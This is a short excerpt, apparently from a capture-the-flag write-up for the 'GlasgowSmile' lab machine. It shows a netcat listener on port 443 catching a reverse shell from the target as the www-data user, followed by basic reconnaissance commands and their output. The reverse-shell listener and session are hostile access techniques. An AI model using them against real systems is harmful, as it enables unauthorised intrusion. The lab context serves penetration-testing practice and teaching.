 ┌──(root💀siunam)-[~/ctf/PG_Play/GlasgowSmile]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.183.141] from (UNKNOWN) [192.168.183.128] 44582
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 04:41:58 up  1:28,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (551): Inappropriate ioctl for device
bash: no job control in this shell
www-data@glasgowsmile:/$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
glasgowsmile
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:b8:ad:11 brd ff:ff:ff:ff:ff:ff
    inet 192.168.183.128/24 brd 192.168.183.255 scope global dynamic ens33
       valid_lft 1234sec preferred_lft 1234sec
    inet6 fe80::20c:29ff:feb8:ad11/64 scope link
       valid_lft forever preferred_lft forever
www-data@glasgowsmile:/$